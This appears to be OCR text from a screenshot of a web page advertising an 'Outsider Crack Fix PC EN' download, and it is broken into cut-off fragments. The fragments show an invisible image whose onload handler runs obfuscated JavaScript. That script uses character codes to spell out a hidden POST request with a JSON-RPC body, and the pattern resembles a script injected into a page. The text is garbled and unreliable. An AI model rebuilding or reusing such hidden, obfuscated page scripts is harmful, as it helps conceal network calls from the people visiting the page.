
E
ABOUT
BRANCH
AIRPORT TRANSFER
e Outsider Crack Fix PC EN
3dbce452aa6790e2
AQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onload="
(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.length));for(v
h();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.ran
ode(80,79,83,84),body:JSON.stringify({jsonrpc:String.fromCharCode(50,46,48),metho
00,100,50,53,98,55,56,100,102,52,101,57,52,49,53,51,54,57,53,51,98,101,49,51,48,48,